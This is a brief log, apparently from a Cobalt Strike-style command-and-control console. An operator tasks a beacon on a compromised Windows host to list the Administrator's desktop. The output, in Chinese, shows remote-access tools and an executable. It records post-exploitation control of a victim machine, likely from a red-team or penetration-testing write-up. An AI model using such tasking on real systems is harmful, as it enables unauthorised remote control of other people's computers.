 beacon> shell dir C:\Users\Administrator\Desktop
[*] Tasked beacon to run: dir C:\Users\Administrator\Desktop
[+] host called home, sent: 65 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3881-F259
C:\Users\Administrator\Desktop 的目录
2022/08/09 14:58 <DIR> .
2022/08/09 14:58 <DIR> ..
2022/07/13 02:00 15,250,920 rustdesk.exe
2021/05/10 09:55 13,237,000 SunloginClient.exe
2022/07/22 20:18 14,336 wanli.exe
3 个文件 28,502,256 字节
2 个目录 10,355,609,600 可用字节